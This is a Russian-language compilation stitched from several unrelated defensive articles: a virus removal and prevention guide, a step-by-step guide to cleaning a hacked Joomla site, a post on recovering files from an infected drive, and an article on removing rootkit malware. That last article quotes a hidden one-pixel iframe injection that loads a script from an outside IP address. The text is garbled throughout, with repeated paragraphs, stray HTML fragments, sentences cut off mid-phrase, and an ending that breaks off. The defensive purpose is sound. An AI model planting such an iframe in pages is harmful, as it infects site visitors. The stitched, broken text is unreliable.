Если нашелся вирус, им может быть затронуто несколько файлов. Выберите «удалить» (Delete) или «поместить в карантин» (Quarantine), чтобы избавиться от вируса. Заново запустите проверку компьютера, чтобы убедиться, что других угроз не осталось. Если нашлись другие угрозы, поместите их в карантин или удалите.

Если нашлись другие угрозы, поместите их в карантин или удалите.

Шаг 7: Перезагрузите компьютер

Теперь, после удаления вируса, вы можете перезагрузить компьютер. Просто включите его, как обычно. «Безопасный режим» больше не нужен.

Шаг 8: Поменяйте все пароли

Чтобы защитить компьютер от дальнейших атак, поменяйте все пароли на тот случай, если они скомпрометированы. Это обязательно, только если у вас есть причина считать, что ваши пароли украдены вредоносной программой, но перестраховаться не мешает в любом случае.

Функционал вируса вы всегда можете проверить на веб-сайте производителя вашего антивируса или связавшись с их группой технической поддержки.

Шаг 9: Обновите ваше ПО, браузер и операционную систему

w3.org/1999/xhtml”>Обновление ПО, браузера и операционной системы снизит риск эксплуатации киберпреступниками брешей в старом коде для установки вредоносных программ на вашем компьютере.Удаление компьютерного вируса с компьютера Mac

Если у вас компьютер Mac, вам может казаться, что ваш компьютер не может заразиться вирусом. К сожалению, это заблуждение. Для Mac, по сравнению с Windows, создается меньше вирусов, но они существуют.

Некоторые Mac-вирусы маскируются под антивирусные продукты. Если вы случайно скачали один из таких вирусов, то ваш компьютер может быть заражен. Вот три примера вирусов такого типа: ‘MacDefender’, ‘MacProtector’ и ‘MacSecurity’.

Если вам кажется, что на вашем компьютере Mac завелся вирус, нужно выполнить следующие шесть шагов, чтобы удалить его:

Чтобы проверить, что вы ничего не пропустили, и убедиться в защите вашего Mac, рассмотрите вариант установить и запустить антивирусное решение, если его у вас уже нет. Мы рекомендуем использовать комплексное решение класса Internet Security, такое как Kaspersky Total Security.

w3.org/1999/xhtml”>Что такое компьютерный вирус?Компьютерный вирус – это вид вредоносного ПО, отличительной чертой которого является его самовоспроизведение – он копирует себя на любой носитель, который подключается к компьютеру.

Компьютерные вирусы так называются из-за того, что, по аналогии с настоящими вирусами, они способны самовоспроизводиться. После того, как вирус заражает ваш компьютер, он распространяет себя таким образом. При заражении вирусом компьютер может начать работать медленнее, возможны перебои в его работе.

Существует три основных пути, которыми ваш компьютер может заразиться компьютерным вирусом.

Во-первых, компьютер может заразиться через съемные носители, такие как USB-флешки. Если вы вставите в компьютер флешки или диск, полученный от неизвестных источников, то он может содержать вирус.

w3.org/1999/xhtml”>Иногда хакеры оставляют зараженные флешки или диски на рабочих столах людей или в публичных местах, например, в кафе, с расчетом распространить таким образом компьютерный вирус. Люди, которые совместно используют USB-носители, также могут переносить таким методом файлы с зараженного компьютера на незараженный.

Другой способ заражения компьютера вирусом – это скачать вирус из интернета.

Если вы загружаете ПО или приложения на ваш компьютер, обязательно берите их из доверенных источников, таких как Google Play или App Store у Apple. Не загружайте ничего из всплывающих окон или с веб-сайтов, о которых ничего не знаете.

Третий возможный способ заражения компьютера вирусом – при открытии вложения или нажатии на ссылку в спам-сообщении, которое вы получили по почте.

При получении почтовых сообщений от отправителя, которого не знаете или которому не доверяете, не открывайте такие сообщения. При открытии такого сообщения, не открывайте никаких вложений в нем и не нажимайте на ссылки.

При открытии такого сообщения, не открывайте никаких вложений в нем и не нажимайте на ссылки.

Признаки того, что на вашем компьютере есть вирус

Есть несколько признаков того, что на вашем компьютере завелся вирус.

Во-первых, вас должно насторожить, если ваш компьютер стал тормозить. Если задачи выполняются дольше, чем обычно, то возможно, ваш компьютер заражен.

Во-вторых, будьте внимательны при появлении на компьютере подозрительных приложений или программ, о которых вы ничего не знаете. Если вы заметили, чтобы на компьютере появилось приложение или программа, которую вы не скачивали, будьте осторожны.

Желательно удалить все программы на компьютере, которые вам неизвестны, а затем запустить сканирование в антивирусе или защитном устройстве класса Internet Security, чтобы проверить компьютер на наличие угроз. Если при закрытии браузера возникают всплывающие окна – это верный признак того, что компьютер заражен вирусом. Если вы заметите такое, сразу же примите меры, чтобы удалить вирус. Для этого следуйте инструкциям, данным выше.

Если при закрытии браузера возникают всплывающие окна – это верный признак того, что компьютер заражен вирусом. Если вы заметите такое, сразу же примите меры, чтобы удалить вирус. Для этого следуйте инструкциям, данным выше.

Еще один признак возможного заражения компьютера вирусом – это странности в работе приложений или программ. Если программы стали завершаться аварийно по непонятной причине, то, возможно, на вашем компьютере завелся вирус.

И наконец, зараженный компьютер может начать перегреваться. Если вы заметите такое, проверьте компьютер на вирусы, запустив антивирус или защитное решение класса Internet Security.

Как компьютер может заразиться вирусом через электронную почту?

Ваш компьютер может заразиться вирусом по электронной почте, но только в том случае, если вы откроете вложение в спам-сообщении или нажмете на ссылку в таком сообщение.

Ваш компьютер не может заразиться только из-за того, что вы получите по почте спам. При получении таких сообщений отметьте их как спам или как нежелательные (junk) и обязательно сотрите их. У большинства поставщиков услуг электронной почты (например, у Gmail) этот процесс автоматизирован, но если вдруг какие-то нежелательные сообщения все же просочатся, то вручную отметьте их как спам и не открывайте их.

Как защитить компьютер от вирусов

Вот основные способы, которые позволят вам защитить компьютер от вирусов:

- Используйте антивирус или решение класса Internet Security, такое как Kaspersky Total Security. Для защиты мобильного устройства Android рассмотрите Kaspersky Internet Security для Android.

- Просмотрите отзывы пользователей о приложениях и программных продуктах.

- До загрузки приложений и ПО прочитайте описание от разработчиков.

- Загружайте приложения и ПО только с доверенных сайтов.

- Проверяйте, сколько раз были загружены приложения и программные продукты. Чем больше число загрузок, тем лучше.

- Проверяйте разрешения, которые запрашивают приложения и программы. Насколько они обоснованы?

- Никогда не нажимайте на непроверенные ссылки в спам-сообщениях, почте и на незнакомых веб-сайтах.

- Не открывайте вложения в спам-сообщениях.

- Вовремя обновляйте ПО, приложения и операционную систему.

- При использовании публичных Wi-Fi сетей используйте безопасное VPN-соединение, например Kaspersky Secure Connection.

- Никогда не подключайте к вашему компьютеру неизвестные USB-флешки, не вставляйте неизвестные диски.

Не подвергайте себя риску заражения. Защищайте свой компьютер при помощи Kaspersky Total Security.

Связанные статьи:

Как вылечить зараженный сайт на Joomla от вирусов. 10 шагов.

В этой статье приведено пошаговое руководство лечения сайта на Joomla от вирусов (приведенные шаги актуальны и для сайтов на других CMS). Выполните все шаги, и ваш сайт будет восстановлен.

Выполните все шаги, и ваш сайт будет восстановлен.

В серии статей Защита Joomla мы уже рассмотрели различные способы и средства защиты Joomla от хакерских атак и вирусов. Но что делать, если ваш сайт уже заражен? Как его вылечить?

В этой статье приведено пошаговое руководство лечения сайта на Joomla от вирусов (приведенные шаги актуальны и для сайтов на других CMS). Выполните все шаги, и ваш сайт будет восстановлен.

Кто и зачем заражает сайты вирусами?Предположим, что в один «прекрасный» день хостер или Яндекс.Вебмастер сообщили вам, что на вашем сайте обнаружены вредоносные скрипты. Первые мысли, которые приходят в голову после такой новости: «Да как так? Почему мой сайт? У нас ведь маленькая компания. Кто? Конкуренты? Зачем? Как?».

Давайте, в первую очередь, разберемся в теоретических причинах заражения. Предположим, что у вас действительно не столь посещаемый сайт, чтобы заинтересовать хакеров (его посещают десятки – сотни человек ежедневно). Кто, зачем и как заразил ваш сайт?

Кто, зачем и как заразил ваш сайт?

Не стоит сразу перебирать врагов и конкурентов. Скорее всего, заражение вашего сайта – это случайность и опосредовано, виноваты в нем ВЫ (или веб-мастер, который отвечает за ваш сайт компании).

Вы спросите: «Каким образом?». Приведу пример из обычной жизни. Скоро зима. Ожидается эпидемия гриппа. Вам уже все уши прожужжали о необходимости прививки, гигиены, избегания многолюдных мест в пик эпидемии. Но вы решили: «Фу, ерунда какая! Уже столько лет живу и не болею без всяких там прививок и советов!» и проигнорировали все предостережения. Пришла зима. Вы заразились гриппом. Кого в этом винить? Человека, который чихнул на вас? Или, может быть, государство, которое насильно не вкололо вам вакцину? Или, все-таки, себя любимого?

С большой долей вероятности точно также получилось и с вашим сайтом.

Спросите себя:

- Я регулярно обновляю Joomla и все используемые на сайте расширения?

- Я изменил стандартный адрес админки?

- На компьютере, с которого я вхожу в админку сайта, есть антивирус?

Невыполнение хотя бы одного из этих трех пунктов уже подвергает ваш сайт высокому риску.

Дальше в дело вступает лотерея. Предположим, в один прекрасный день кто-то обнаружил уязвимость в Joomla. Он отправил информацию о ней разработчикам Joomla. Они исправили уязвимость и выпустили обновленную версию. Через некоторое время о найденной уязвимости становится известно широкой публике, в которой встречаются и не очень хорошие личности. Одна из таких личностей пишет паука – программу, которая сканирует интернет на предмет поиска необновлённых сайтов с этой уязвимостью и, находя их, использует уязвимость для взлома.

Ну, вот скажите мне, кто здесь виноват? Сначала неопытные веб-мастера нагружают сайт на Joomla десятком-другим сторонних расширений, потом передают такой сайт заказчику, берут оплату и удаляются. Заказчик не очень в теме по поводу обновлений и уязвимостей. Он работает с контентом сайта. Так проходит пара лет. Потом сайт находит паук, настроенный на эксплуатацию одной из свежих уязвимостей в одном из расширений Joomla, установленных на сайте. А потом заказчик и веб-мастер, который делал сайт, в два горла кричат, что Joomla – дырявый движок.

Конечно, нельзя исключать и целенаправленной хакерской атаки на ваш сайт, но вероятность такой атаки очень мала по сравнению с тем, что вы поймали паука. Я бы сказал, 1% против 99%. С ростом популярности, посещаемости и показателей вашего сайта вероятность будет смещаться в сторону хакерской атаки, но пока ваш сайт не содержит ничего особо ценного, хакеры не будут тратить на него время, т.к. их время стоит дороже.

В общем, наиболее вероятные первопричины заражения должны быть вам ясны. Можно вырвать у себя на голове пару клоков волос, пару раз удариться головой о стену со словами «#@@*$#!!!» (или ударить головой о стену веб-мастера, который обслуживал сайт =)) и после этого приступать к лечению сайта.

Мой сайт заражен. Что делать?Ваш сайт заражен. Чтобы вылечить его, а предлагаю вам использовать инструкцию, состоящую из 10 шагов. Выполнять шаги нужно последовательно, а не в произвольном порядке.

Шаг 1. Резервная копия.Если ваш сайт заражен, то по уровню халатности вы попадаете в одну из двух категорий:

- Я регулярно делаю резервные копии своего сайта / Я настроил регулярное резервное копирование на хостинге.

- Резервные копии? Ээээ… Что это?

Если вы попали в первую категорию, то у меня для вас хорошие новости: вам не придется лечить сайт от вирусов. Просто восстановите резервную копию и переходите к шагу 7.

Если же вы попадаете во вторую категорию, то придется попотеть, либо потратиться на специалиста. Кроме того, для вас есть и очень плохая новость:

При чистке сайта от вирусов нет, и не может быть никакой гарантии полного излечения.

Давайте разберемся почему.

Представим столь популярные нынче фильмы про зомби. Один человек стал зомби, потом он покусал другого, тот третьего и так заразилось половина планеты. Спустя некоторое время человечество опомнилось и уничтожило всех зараженных. Воцарился мир и спокойствие. Спустя еще некоторое время оказалось, что в каком-то глубоком темном подвале оставался еще один зараженный, которого не смогли обнаружить. И затем в этот подвал зашел здоровый человек…

Примерно такой же принцип в заражении сайта. Файлы сайта, коих несколько тысяч, могут быть изменены. Также могут быть добавлены новые файлы, с названиями, которые себя ничем не выдают. Вирус может записать себя в любые каталоги и файлы файловой структуры сайта. Потом сайт почистят от вирусов. Все зараженные файлы удалят. Но где гарантия, что один из таких файлов не будет упущен? Ее нет. А такой файл может, в конечном итоге, привести к повторному заражению всего сайта.

Файлы сайта, коих несколько тысяч, могут быть изменены. Также могут быть добавлены новые файлы, с названиями, которые себя ничем не выдают. Вирус может записать себя в любые каталоги и файлы файловой структуры сайта. Потом сайт почистят от вирусов. Все зараженные файлы удалят. Но где гарантия, что один из таких файлов не будет упущен? Ее нет. А такой файл может, в конечном итоге, привести к повторному заражению всего сайта.

Всё это не значит, что нужно опустить руки и пойти делать новый сайт. Всё-таки, шаги, описанные далее, позволяют в высокой долей вероятности вычистить весь вредоносный код, до последней строчки.

Подведем итог шага 1.

- Если вы делали резервные копии, найдите ту из них, которая еще не заражена и восстановите из нее сайт. Далее переходите к шагу 7.

- Если вы не делали резервные копии, будьте готовы к тому, что никто не даст вам 100% гарантии на полную отчистку сайта от вирусов. Переходите к шагу 2.

Если вы читаете данный шаг, то поздравляю, ваша халатность на высоте. Но нужно и в этом искать плюсы. Вы научитесь лечить сайты, а также узнаете много нового о работе с ними. Эти знания, определенно, будут вам полезны, как владельцу сайта.

На данном этапе вам нужно создать локальную копию файловой структуры сайта. Создайте на хостинге архив с фалами сайта и скачайте его на свой компьютер. Если вы не знаете, как это делается, обратитесь в тех. поддержку хостинга с просьбой создать и выслать вам копию сайта.

Стандартный Joomla-сайт состоит из двух частей:

- Файловая система сайта

- База данных

Вредоносный код может быть и в файлах и в базе данных, но всё-таки наиболее вероятно найти его в файлах.

После того, как вы скачали архив с файлами сайта и развернули у себя на локальном компьютере, проверьте его хорошим антивирусом, например Касперским. У антивирусных компаний есть бесплатные инструменты для разовых проверок. Воспользуйтесь одним из них:

Если у вас есть лицензионный обновленный антивирус на компьютере, то можете использовать его.

Антивирусы для операционных систем не предназначены для лечения сайтов, но, тем не менее, некоторую долю вирусов они могут обнаружить и удалить. Всё-таки, это наиболее профессиональные инструменты. Не стоит ими пренебрегать.

После проверки будет найдено несколько вирусов или не найдено ничего. Найденные зараженные файлы лечим (вручную отчищаем от вредоносного кода) или удаляем. Переходим к шагу 3.

Шаг 3. Проверка специализированными инструментамиНа этом этапе разминка закончилась. Впереди рутиный и нудный труд. Пришло время проверить зараженный сайт специализированным средствами поиска вредоносного кода. К таковым относятся:

- AiBolit – бесплатный сканер вирусов и вредоносных скриптов. Он удобен тем, что может быть очень легко запущен под Windows.

- Manul – антивирусная утилита от Яндекса.

Советую использовать AiBolit, поскольку проект Manul закрыт Яндексом и более не обновляется. По результатам проверки для вас будет сгенерирован отчет о подозрительных файлах и уязвимостях.

- Скачиваете с официального сайта AiBolit для Windows.

- Копируйте файлы зараженного сайта в папку site.

- Запускаете файл start.bat.

По результатам будет сгенерирован файл отчета AI-BOLIT-REPORT.html

Проверка Manul.Manul – это php-скрипт. Чтобы его запустить, нужен локальный web-сервер. Вы можете использовать для этих целей Open Server или Denwer. Далее следуйте инструкциям с официального сайта Manul.

Важно! Ни в коем случае не запускайте на локальном сервере зараженный сайт. Не вылеченные на данном этапе вредоносные скрипты могут размножиться.

После проверки сканерами, на руках у вас будет два отчета с подозрительными файлами. Будьте уверены: многие из них являются вирусами или содержат вредоносный код.

Далее следует довольно нудный этап. Нужно вручную пройтись по всем подозрительным файлам и проверить код, расположенный в них. Зачастую вредоносный код выделяется форматированием из основного. Код Joomla стройный и не содержит ничего лишнего. Код вредоносных скриптов часто внедряется без форматирования. Посмотрите пример ниже.

Код вредоносного скрипта:

Код Joomla:

Подсказки:

Не бойтесь открывать зараженные php-файлы для просмотра через текстовый редактор. Пока не запущен интерпретатор PHP (локальный сервер, который может выполнить PHP-код), вирусы и вредоносные скрипты не представляют опасности.

Если зараженных файлов найдено слишком много, можно воспользоваться такой хитростью: уточните текущую версию Joomla на вашем сайте, скачайте именно эту версию с официального сайта. Скопируйте файлы скачанной версии в папку с зараженной, переписывая совпадения. Таким образом, вы сможете переписать большую часть зараженных файлов оригинальными. Аналогичным образом можно заменить файлы крупных расширений Joomla. Более подробно это описано в шаге 5.

Аналогичным образом можно заменить файлы крупных расширений Joomla. Более подробно это описано в шаге 5.

Перед удалением зараженных файлов, аккуратно записывайте фрагменты кода вредоносных скриптов и названия файлов, в которых они найдены, в отдельный файл. Они понадобятся нам на следующих шагах.

Данный шаг может отнять много времени, а также может быть сложен для тех, кто не очень хорошо разбирается в PHP-коде. Общий совет: если сомневаетесь вредоносный перед вами скрипт или нет, считайте, что да. Не бойтесь удалять зараженные файлы Joomla и расширений. На следующих шагах мы их восстановим. Исключение составляют лишь файлы, находящиеся в каталоге используемого вами шаблона сайта. Их не получится восстановить и работать с ними нужно очень осторожно.

Когда все файлы из отчетов проверены/отчищены/удалены, проведите сканирование файловой структуры сайта повторно. Не должно быть найдено ничего. После этого можно переходить к шагу 4.

Теперь пришла пора постепенно включать голову. Надеюсь, что вы последовали моему совету, на предыдущем шаге и копировали фрагменты кода вредоносных скриптов в отдельный файл.

Если вирус, которым заражен ваш сайт, писал не гений, а скорее всего это так, то от файла к файлу зараженные фрагменты кода должны, так или иначе, повторяться. Этим мы и воспользуемся для того чтобы найти то, что пропустили сканеры и антивирусы.

Для выполнения данного шага нам понадобится программа Total Commander или любая другая утилита, умеющая искать по файлам. Я все же советую использовать Total Commander.

Открыв файловую структуру сайта через Total Commander, переходим в Команды –> Поиск файлов…

Здесь нам интересны две вкладки.

Вкладка «Общие параметры»:

Позволяет указать текст, который нужно искать в файлах. У вас уже есть сохраненные фрагменты кода вируса. Смекаете? Выбираем фрагмент и ищем его повторения в файлах по всей файловой системе сайта. Будьте уверены, что-то найдется. Далее проверяем найденные файлы, чистим/удаляем.

Смекаете? Выбираем фрагмент и ищем его повторения в файлах по всей файловой системе сайта. Будьте уверены, что-то найдется. Далее проверяем найденные файлы, чистим/удаляем.

Вкладка «Дополнительно»:

Еще одна прекрасная возможность найти все зараженные файлы – использовать дату изменения файла. Посмотрите еще раз внимательно отчет AiBolit. Он показывает дату создания/изменения подозрительных файлов. Вероятнее всего все зараженные файлы были созданы примерно в недельный временной промежуток или даже в один день. Вычислите его, а затем задайте на вкладке Дополнительно этот промежуток или день. Так вы сможете определить все подозрительные файлы.

Данный способ не является полностью надежным, поскольку качественные вирусы могут изменять дату своего создания, но попробовать его, определенно, стоит. Мне он очень помогает.

После выполнения всех описанных действий можно выполнять шаг 5.

Шаг 5. Восстановление файловой структуры сайта.

К данному этапу файловая структура вашего сайта, скорее всего уже не содержит вирусов, но, она уже и не является работоспособной. Вы изменили и удалили множество файлов. Наверняка среди них были и «невинно погибшие». Теперь пришло время восстановить файловую структуру сайта, а заодно и выполнить еще один шаг по его отчистке.

Этапы тут следующие:

- Откройте админку зараженного сайта (старого, не отчищенного!) и перейдите в Расширения –> Менеджер расширений –> Управление.

- Перепишите себе все установленные сторонние расширения и их версии. Запишите версию Joomla.

- Скачайте Joomla заданной (не последней!) версии и все расширения заданных версий.

- Обновите вручную файловую структуру Joomla путем копированием скачанной версии с заменой.

- Обновите вручную файловую структуру расширений путем копирования с заменой.

Выполнив эти пункты, вы можете быть уверены, что все исполняемые файлы сайта чисты. Теоретически, зараженными могут остаться только файлы, которые были созданы вирусом и которые создали вы. Также, если у вас на сайте установлено несколько шаблонов Joomla, очень внимательно нужно проверить их файлы. Файлы шаблонов не перезаписываются при обновлении.

Теоретически, зараженными могут остаться только файлы, которые были созданы вирусом и которые создали вы. Также, если у вас на сайте установлено несколько шаблонов Joomla, очень внимательно нужно проверить их файлы. Файлы шаблонов не перезаписываются при обновлении.

На данный момент, мы сделали всё, что было в наших силах, чтобы отчистить и восстановить файловую структуру сайта. Пришло время базы данных. Переходим к шагу 6.

Шаг 6. Чистка базы данных сайта.Вредоносный код может содержаться не только в файлах сайта, но и в его базе данных. Чистить базу, в некоторой степени, сложнее, чем файловую структуру. Я бы выделил два этапа:

- Скачать дамп базы данных сайта и проверить его вручную. Вы можете скачать через PhpMyAdmin базу данных сайта в виде текстового файла и открыть ее через Nodepad++ или другой текстовый редактор. Данный файл желательно просмотреть на предмет присутствия странных фрагментов, проверить на наличие опасных элементов, таких, как iframe.

- В таблице #__users базы данных сайта, найти всех пользователей с правами суперадминистратора и проверить, нет ли там посторонних.

После этого нужно развернуть и запустить сайт на локальном сервере (шаг 7).

Шаг 7. Тестовый запуск.Поскольку я, в некоторой степени, параноик, советую на этом шаге запускать сайт на локальном сервере с отключенным интернетом.

Перед запуском нужно морально быть готовым к тому, что сайт запустится с ошибками. Возможно, вы удалили какой-то файл Joomla или расширения во время чистки, но при этом не восстановили его в дальнейшем. Ничего страшного в этом нет. Главное, чтобы запустилась админка. Если это произошло, делаем следующее:

- Обновляем Joomla до последней версии путем установки обновления через менеджер расширений Joomla.

- Обновляем все расширения до последних версий путем установки обновлений через менеджер расширений Joomla.

После этого сайт должен работать корректно и без ошибок. Если что-то осталось, исправляем вручную и переходим к шагу 8.

Если что-то осталось, исправляем вручную и переходим к шагу 8.

Изменяем:

- Пароли администраторов

- Пароль на сервере базы данных

- Пароль FTP

- Пароль от панели управления хостингом

На этом всё, ваш сайт отчищен. Осталось убедиться, что уязвимость, которая привела к заражению, закрыта.

Шаг 9. Анализ и устранение причин зараженияСнова включаем голову (да знаю, она у вас уже устала и ничего не соображает). Что же всё-таки привело к заражению? В начале статьи я дал пару мыслей на этот счет.

Постарайтесь понять, где на вашем сайте могут быть уязвимости. Не обязательно быть большим специалистом. Важно просто здраво мыслить.

Советую проверить домашний компьютер на вирусы, а также обратить внимание на хостинг, на котором размещен сайт. Какие о нем отзывы в интернете? Быть может, причиной заражения стал плохо настроенный сервер.

Также почитайте информацию о расширениях Joomla, которые вы используете на сайте. Какое-то из них может быть уязвимым.

Какое-то из них может быть уязвимым.

Если вы видите какие-то, пусть даже теоретические причины заражения, то будет правильным избавиться от них до перезапуска сайта.

Шаг 10. Запуск сайта и отслеживание изменений.Если вы дошли до этого шага, то поздравляю! Это большой путь. Теперь вы гораздо больше знаете о сайтах и их безопасности. Полностью удалите с хостинга зараженную копию сайта и перенесите туда отчищенную. Также замените базу данных, если вы вносили в нее изменения.

Первую неделю я советую отслеживать изменения в файловой системе на предмет повторного появления вируса. Вероятность того, что какой-то из зараженных файлов всё-таки остался, всегда существует.

Если ничего не помогает.Но что делать, если даже после чистки и восстановления сайта вирусы появляются вновь? Здесь есть два варианта:

- Вы можете отдать уже отчищенную копию специалистам по безопасности, чтобы они проверили ее на предмет того, что упущено вами.

- Вы можете создать новый сайт (в некоторых случаях это может быть дешевле), но надеюсь, что до этого, всё-таки, не дойдет.

Надеюсь, данная статья помогла вам вылечить сайт от вирусов или, по крайней мере, дала большее представления о безопасности, возможных уязвимостях и способах их устранения.

Главное, что нужно делать, чтобы не оказаться один на один с взломанным сайтом – регулярное резервное копирование. Позаботьтесь о том, чтобы у вас на компьютере хранилась хотя бы одна резервная копия за каждый месяц, и спите спокойно ;-).

Об авторе

Wedal (Виталий). Веб-разработчик полного цикла (Full Stack). Создатель и автор сайта Wedal.ru.

Основной профиль – создание сайтов и расширений на CMS Joomla.

Как восстановить файлы с зараженного вирусом носителя

Обнаружить на своем домашнем и/или рабочем компе известный или неизвестный вирус — это событие со всех сторон неприятное. В особенности, если началось оно с потери важных файлов на жестком диске ПК, «флешке» или карте памяти.

В особенности, если началось оно с потери важных файлов на жестком диске ПК, «флешке» или карте памяти.

Потому сие происшествие мгновенно превращается в настоящую катастрофу для юзера, который по-старинке предпочитает не тратить время на регулярные бэкапы и не знает, как восстанавливать не просто утраченные файлы, а файлы к тому же зараженные зловредным ПО.

Но варианты выхода из подобных ситуаций в количестве больше, чем один, конечно же, имеют место быть. И в этом посте мы вкратце расскажем о двух из них: cmd и EaseUS Data Recovery Wizard.

Итак, как восстановить нужные файлы из зараженного вирусом носителя данных («винта», «флешки», карты памяти и пр.):

Метод #1 — традиционный: восстановление файлов с помощью командной строкиМетод очень не новый, но очень просто, бесплатный, многократно проверенный временем и по-прежнему действенный (хотя и не всегда). Алгоритм его реализации выглядит следующим образом (на примере ПК с ОС Windows):

- подключаем зараженный носитель к компу;

- жмем кнопку «Windows«, в строке поиска пишем cmd и жмем Enter;

- двойным кликом запускаем файл cmd.

exe, который появится в разделе «Программы» результатов поиска;

exe, который появится в разделе «Программы» результатов поиска; - далее прописываем команду attrib -h -r -s /s /d G:\*.* (где вместо G нужно указать название соответствующего диска).

После этого Windows начнет ревизию носителя. Длительность процедуры зависеть будет от объема памяти носителя, но некоторое время в любом случае занимает, потому придется подождать. После завершения проверки диска можно будет попробовать посмотреть список зараженных файлов.

Если на данном этапе удалось извлечь необходимые данные, то мероприятие можно считать успешным. В противном же случае его придется продолжить, но уже с применением специального программного инструмента.

Метод 2 — Эффективный: восстановление файлов с помощью утилиты EaseUSПредыдущий вариант, как мы уже сказали, отличается простотой и доступностью, но, к сожалению, не каждый раз получается решить проблему восстановления данных таким простым способом. В таких случае рекомендуется применять современные комплексные программные решения.

В таких случае рекомендуется применять современные комплексные программные решения.

Одним из таких решений является Мастер восстановления данных EaseUS — профессиональный программный инструмент для восстановления файлов с жестких дисков ПК и любых внешних устройств хранения данных.

EaseUS чрезвычайно прост в эксплуатации и помогает без лишних затрат времени и средств восстановить поврежденные, удаленные или скрытые файлы, в том числе и с жестких дисков, карт-памяти и USB-накопителей, зараженных вредоносным ПО.

После установки и запуска Мастера восстановления данных EaseUS пользователю фактически остается только ответить на два простых вопроса, с остальным программа с должной эффективностью справляется сама. Примерно так:

Удаляем вирус из системы. Что делать, если антивирус не справился со своей работой.

Что делать, если антивирус не справился со своей работой.

Вы, наверно, неоднократно встречали информацию в СМИ о том, что появился новый

страшный вирус, который может привести к новой страшной эпидемии и чуть ли не к

концу Интернета. Или, что появилась новая технология вирусописания, основанная

на использовании младших битов пикселей графических изображений, и тело вируса

практически невозможно обнаружить. Или … много еще чего страшненького.

Иногда вирусы наделяют чуть ли не разумом и самосознанием. Происходит это от того,

что многие пользователи, запутавшись в сложной классификации и

подробностях механизма функционирования вирусов, забывают, что в первую

очередь, любой вирус – это компьютерная программа, т.е. набор процессорных

команд (инструкций), оформленных определенным образом. Неважно, в каком виде

существует этот набор (исполняемый файл, скрипт, часть загрузочного сектора или

группы секторов вне файловой системы) – гораздо важнее, чтобы эта программа не

смогла получить управление, т. Как происходит заражение компьютера вредоносным программным обеспечением

(вирусом)? Ответ очевиден – должна быть запущена какая-то программа. Идеально -

с административными правами, желательно – без ведома пользователя и незаметно

для него. Способы запуска постоянно совершенствуются и основаны, не только на

прямом обмане, но и на особенностях или недостатках операционной системы или

прикладного программного обеспечения. Например, использование возможности

автозапуска для сменных носителей в среде операционных систем семейства Windows привело к распространению вирусов на флэш-дисках. Для отключения функций автозапуска в Windows XP/2000 здесь reg-файл для импорта в реестр. Для Windows 7 и более поздних отключение автозапуска можно выполнить с использованием апплета “Автозапуск” панели управления. В этом случае отключение действует по отношению к текущему пользователю. Более надежным способом защиты от внедрения вирусов, переносимых на съемных устройствах, является блокировка автозапуска для всех пользователей с помощью групповых политик:  msc msc    Но основным “поставщиком” вирусов, несомненно, является Интернет и, как основное прикладное программное обеспечение – “Обозреватель Интернета” (браузер). Сайты становятся все сложнее и красивее, появляются новые мультимедийные возможности, растут социальные сети, постоянно увеличивается количество серверов и растет число их посетителей. Обозреватель Интернета постепенно превращается в сложный программный комплекс – интерпретатор данных, полученных извне. Другими словами, – в программный комплекс, выполняющий программы на основании неизвестного содержимого. Разработчики обозревателей (браузеров) постоянно работают над повышением безопасности своих продуктов, однако производители вирусов тоже не стоят на месте, и вероятность заражения системы вредоносным ПО остается довольно высокой.  Существует мнение, что если не посещать “сайты для взрослых”, сайты с серийными номерами программных продуктов и т.п. то можно избежать заражения. Это не совсем так. В Интернете немало взломанных сайтов, владельцы которых даже не подозревают о взломе. И давно прошли те времена, когда взломщики тешили свое самолюбие подменой страниц (дефейсом). Сейчас подобный взлом обычно сопровождается внедрением в страницы вполне добропорядочного сайта, специального кода для заражения компьютера посетителя. Кроме того, производители вирусов используют наиболее популярные поисковые запросы для отображения зараженных страниц в результатах выдачи поисковых систем. Особенно популярны

запросы с фразами “скачать бесплатно” и ” скачать без регистрации и SMS”. Старайтесь не использовать эти слова в поисковых запросах, иначе, риск получения ссылки на вредоносные сайты значительно возрастает. Особенно, если вы ищете популярный фильм, еще не вышедший в прокат или последний концерт известнейшей группы. Существует мнение, что если не посещать “сайты для взрослых”, сайты с серийными номерами программных продуктов и т.п. то можно избежать заражения. Это не совсем так. В Интернете немало взломанных сайтов, владельцы которых даже не подозревают о взломе. И давно прошли те времена, когда взломщики тешили свое самолюбие подменой страниц (дефейсом). Сейчас подобный взлом обычно сопровождается внедрением в страницы вполне добропорядочного сайта, специального кода для заражения компьютера посетителя. Кроме того, производители вирусов используют наиболее популярные поисковые запросы для отображения зараженных страниц в результатах выдачи поисковых систем. Особенно популярны

запросы с фразами “скачать бесплатно” и ” скачать без регистрации и SMS”. Старайтесь не использовать эти слова в поисковых запросах, иначе, риск получения ссылки на вредоносные сайты значительно возрастает. Особенно, если вы ищете популярный фильм, еще не вышедший в прокат или последний концерт известнейшей группы.

Механизм заражения компьютера посетителя сайта, в упрощенном виде, я попробую

объяснить на примере. iframe src=”http://91.142.64.91/ts/in.cgi?rut4″ width=1 height=1 означающий выполнение CGI-сценария сервера с IP – адресом 91.142.64.91

(не имеющего никакого

отношения к посещаемому сайту) в отдельном окне (тег iframe) размером 1

пиксель по ширине и 1 пиксель по высоте, в невидимом окне.

В последнее время, одним из основных направлений развития вредоносных

программ стало применение в них всевозможных способов защиты от обнаружения

антивирусными средствами – так называемые руткит (rootkit) – технологии. Такие

программы часто или не обнаруживаются антивирусами или не удаляются ими. В

этой статье я попытаюсь описать более или менее универсальную методику

обнаружения и удаления вредоносного программного обеспечения из зараженной

системы.     Удаление “качественного” вируса, становится все более нетривиальной задачей, поскольку такой вирус разработчики снабжают свойствами, максимально усложняющими ее решение. Нередко вирус может работать в режиме ядра (kernel mode) и имеет неограниченные возможности по перехвату и модификации системных функций. Другими словами – вирус имеет возможность скрыть от пользователя (и антивируса) свои файлы, ключи реестра, сетевые соединения, – все, что может быть признаком его наличия в зараженной системе. Он может обойти любой брандмауэр, системы обнаружения вторжения и анализаторы протоколов. И, кроме всего прочего, он может работать и в безопасном режиме загрузки Windows. Иными словами, современную вредоносную программу очень непросто обнаружить и обезвредить.

Развитие антивирусов тоже

не стоит на месте, – они постоянно совершенствуются, и в большинстве случаев,

смогут обнаружить и обезвредить вредоносное ПО, но рано

или поздно, найдется модификация вируса, которая какое-то время будет “не по

зубам” любому антивирусу. Для примера я взял вирус, ссылку на который получил в спам-письме, следующего содержания: Здравствуйте.     Анализ заголовков письма показал, что оно было отправлено с

компьютера в Бразилии через сервер, находящийся в США.

Ясное дело, что никакого фирменного бланка вы не увидите, и скорее всего,

получите

